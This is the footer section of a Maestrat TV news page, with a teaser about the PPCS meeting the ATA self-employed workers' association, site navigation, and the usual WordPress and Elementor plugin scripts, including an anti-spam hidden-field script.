				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/el-ppcs-escucha-a-los-autonomos-de-la-provincia-para-disenar-un-contrato-que-de-soluciones-a-mas-de-43-000-familias-de-castellon/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="491" data-src="https://www.maestrat.tv/wp-content/uploads/2025/11/PPCS-reunion-con-ATA-CV-1024x628.jpeg" class="attachment-large size-large wp-image-33965 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2025/11/PPCS-reunion-con-ATA-CV-1024x628.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2025/11/PPCS-reunion-con-ATA-CV-300x184.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2025/11/PPCS-reunion-con-ATA-CV-768x471.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2025/11/PPCS-reunion-con-ATA-CV-1536x943.jpeg 1536w, https://www.maestrat.tv/wp-content/uploads/2025/11/PPCS-reunion-con-ATA-CV.jpeg 1600w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/491;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/el-ppcs-escucha-a-los-autonomos-de-la-provincia-para-disenar-un-contrato-que-de-soluciones-a-mas-de-43-000-familias-de-castellon/" >
				El PPCS escucha a los autónomos de la provincia para diseñar un contrato que dé soluciones a más de 43.000 familias de Castellón			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El secretario general del PPCS, Salvador Aguilella, se reúne con el presidente la Asociación de Trabajadores Autónomos (ATA) de la Comunitat Valenciana, Alberto Ara, para</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 de noviembre de 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1763430869' media='all' />
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"7e50202654","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/directe\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9d346920ac"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1920,"title":"Morella%20avan%C3%A7a%20en%20la%20vacunaci%C3%B3%20i%20es%20prepara%20per%20a%20albergar%20el%20proc%C3%A9s%20massiu%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/03\/158939846_10225829244906654_9165109377260845213_n.jpg"}};
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"9689e45994","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonces":{"get_articles":"8bf960236b","get_elementor_templates":"f27ba15ee9"}};
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
